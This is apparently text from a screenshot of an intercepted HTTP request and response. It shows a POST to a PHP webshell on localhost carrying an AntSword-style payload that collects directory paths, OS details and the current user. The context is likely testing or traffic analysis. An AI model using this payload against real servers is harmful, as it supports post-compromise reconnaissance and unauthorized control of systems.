 Request
Raw Params Headers Hex
POST /antb64.php HTTP/1.1
Host: 127.0.0.1:6023
Accept-Encoding: gzip, deflate
User-Agent: Mozilla/5.0 (iPhone; CPU iPhone OS 8_0 like Mac OS X)
AppleWebKit/600.1.4 (KHTML, like Gecko) Mobile/12A365
MicroMessenger/5.4.1 NetType/WIFI
Cookie: PHPSESSID=ao4uvf5fu0li7kj70iatrb0fb0
content-type: multipart/form-data;
boundary=--------------------------723145364981044002270680
Content-Length: 804
Connection: close
----------------------------723145364981044002270680
Content-Disposition: form-data; name="ant"
@ini_set("display_errors", "0");@set_time_limit(0);function
asenc($out){return $out;};function
asoutput(){$output=ob_get_contents();ob_end_clean();echo
"55af987d3b";echo @asenc($output);echo
"9045a";}ob_start();try{$D=dirname($_SERVER["SCRIPT_FILENAME"]);if($D=
="")$D=dirname($_SERVER["PATH_TRANSLATED"]);$R="{$D}
";if(substr($D,0,1)!="/"){foreach(range("C","Z")as
$L)if(is_dir("{$L}:"))$R.="{$L}:";}else{$R.="/";}$R.="
";$u=(function_exists("posix_getegid"))?@posix_getpwuid(@posix_geteuid
()):"";$s=($u)?$u["name"]:@get_current_user();$R.=php_uname();$R.="
{$s}";echo $R;;}catch(Exception $e){echo
"ERROR://".$e->getMessage();};asoutput();die();
----------------------------723145364981044002270680--
Response
Raw Headers Hex Render
HTTP/1.1 200 OK
Date: Mon, 18 Nov 2019 10:18:24 GMT
Server: Apache/2.4.7 (Ubuntu)
X-Powered-By: PHP/5.5.9-1ubuntu4.29
Content-Length: 0
Connection: close
Content-Type: text/html
学蚁致用